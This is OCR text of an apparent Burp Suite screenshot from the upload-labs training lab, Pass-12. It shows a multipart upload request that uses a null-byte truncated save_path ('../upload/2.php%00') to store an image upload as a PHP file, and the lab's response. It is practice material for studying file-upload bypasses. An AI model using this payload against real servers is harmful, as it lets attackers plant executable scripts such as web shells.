 请求
Pretty 原始 \n Actions
1 POST /upload/Pass-12/index.php?save_path=../upload/2.php%00 HTTP/1.1
2 Host: 192.168.56.1:8099
3 Content-Length: 6057
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.1:8099
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzPm5Jn5nOU7kR6gQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.56.1:8099/upload/Pass-12/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryzPm5Jn5nOU7kR6gQ
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
</p>
57 /li>
58 li>
59 <h3>
上传区
</h3>
60 <form action="?save_path=../upload/" enctype="multipart/for
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_fi
63 <input class="button" type="submit" name="submit" val
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/2.php/7820220324171321.jpg" width
</div>
69 </li>
70 </ol>
71 /div>
72
Search...
没有匹配